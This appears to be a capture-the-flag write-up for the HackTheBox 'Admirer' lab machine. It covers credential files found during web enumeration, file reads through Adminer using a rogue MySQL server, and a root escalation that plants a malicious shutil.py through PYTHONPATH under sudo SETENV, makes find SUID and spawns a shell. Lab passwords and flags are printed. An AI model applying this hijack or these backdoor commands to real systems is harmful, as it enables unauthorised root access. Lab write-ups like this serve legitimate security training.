HTB{admirer}
Summary
Very fun box, with a big rabbit hole with wordpress credentials that are not useful at all. We use a rogue mysql server which helps us to leak files from the filesystem. Then we use the sudo SETENV, to hijack the path of python libraries.
recon
- Gobuster and found
http://10.10.10.187/admin-dir/contacts.txt
##########
# admins #
##########
# Penny
Email: p.wise@admirer.htb
##############
# developers #
##############
# Rajesh
Email: r.nayyar@admirer.htb
# Amy
Email: a.bialik@admirer.htb
# Leonard
Email: l.galecki@admirer.htb
#############
# designers #
#############
# Howard
Email: h.helberg@admirer.htb
# Bernadette
Email: b.rauch@admirer.htb
- on
http://10.10.10.187/admin-dir/credentials.txt
[Internal mail account]
w.cooper@admirer.htb
fgJr6q#S\W:$P
[FTP account]
ftpuser
%n?4Wz}R$tTF7
[Wordpress account]
admin
w0rdpr3ss01!
user.txt
- On ftp server using that creds:

- Nothing interesing on the dump file.

- from index.php
<div id="main">
<?php
$servername = "localhost";
$username = "waldo";
$password = "]F7jLHw:*G>UPrTo}~A"d6b";
$dbname = "admirerdb";
- with a custom wordlist of everything that is on the folder, we can achieve ssh connection as
ftpuser
ftpuser:%n?4Wz}R$tTF7
But there’s no shell for him, but, we can look at mysql with a port forwarding from here:

Enumerating with other wordlist, I found the (I hated this part):
http://admirer.htb/utility-scripts/adminer.php- With this, you can force to connect to a rogue
mysql serverand leak local files. - rogue mysql server Creating a rogue
mysqlserverwe can leak the/var/www/html/index.php
$servername = "localhost";
$username = "waldo";
$password = "&<h5b~yK3F#{PaPB&dA}{H>";
$dbname = "admirerdb";
- With this, we can
SSHinas waldo. waldo:&<h5b~yK3F#{PaPB&dA}{H>
root@Kali:~/Documentos/hackthebox/machines/admirer# ssh waldo@admirer.htb
waldo@admirer.htb's password:
Linux admirer 4.9.0-12-amd64 x86_64 GNU/Linux
The programs included with the Devuan GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Devuan GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
You have new mail.
Last login: Wed Apr 29 10:56:59 2020 from 10.10.14.3
waldo@admirer:~$ &<h5b~yK3F#{PaPB&dA}{H>^C
waldo@admirer:~$ ls
user.txt
waldo@admirer:~$ cat user.txt
c3f703f6c14536c11f2c1efe78409de7
waldo@admirer:~$
user.txt:c3f703f6c14536c11f2c1efe78409de7
root.txt
with a little recon, we got our vector under
waldo@admirer:/tmp/.f4d3$ ls -la /opt/scripts/
total 16
drwxr-xr-x 2 root admins 4096 Dec 2 20:36 .
drwxr-xr-x 3 root root 4096 Nov 30 06:23 ..
-rwxr-xr-x 1 root admins 2613 Dec 2 20:36 admin_tasks.sh
-rwxr----- 1 root admins 198 Dec 2 20:36 backup.py
And we have SETENV on sudo
waldo@admirer:/tmp/.f4d3$ sudo -l
[sudo] password for waldo:
Matching Defaults entries for waldo on admirer:
env_reset, env_file=/etc/sudoenv, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin, listpw=always
User waldo may run the following commands on admirer:
(ALL) SETENV: /opt/scripts/admin_tasks.sh
waldo@admirer:/tmp/.f4d3$
- the content of
backup.pyis:
waldo@admirer:/tmp/.f4d3$ cat /opt/scripts/backup.py
#!/usr/bin/python3
from shutil import make_archive
src = '/var/www/html/'
# old ftp directory, not used anymore
#dst = '/srv/ftp/html'
dst = '/var/backups/html'
make_archive(dst, 'gztar', src)
- With this, we can call the
admin_tasks.shwith option 6, the script will callbackup.py, so, If we trick the envPYTHONPATH, to our controlled directory, we can override the definition ofshutil.py🎯 - My
shutil.py:
def make_archive(a,b,c):
import os
os.system("chmod u+s /usr/bin/find")
return 1
- We make the trigger:
waldo@admirer:/opt/scripts$ sudo PYTHONPATH=/tmp/.f4d3 /opt/scripts/admin_tasks.sh
[[[ System Administration Menu ]]]
1) View system uptime
2) View logged in users
3) View crontab
4) Backup passwd file
5) Backup shadow file
6) Backup web data
7) Backup DB
8) Quit
Choose an option: 6
Running backup script in the background, it might take a while...
- And boom, root

waldo@admirer:/tmp/.f4d3$ find . -exec /bin/sh \; -quit
# id
uid=1000(waldo) gid=1000(waldo) euid=0(root) groups=1000(waldo),1001(admins)
# cat /root/root.txt
ff96ff9b10a028ffd4c72d6df65b295a
#
root.txt:ff96ff9b10a028ffd4c72d6df65b295a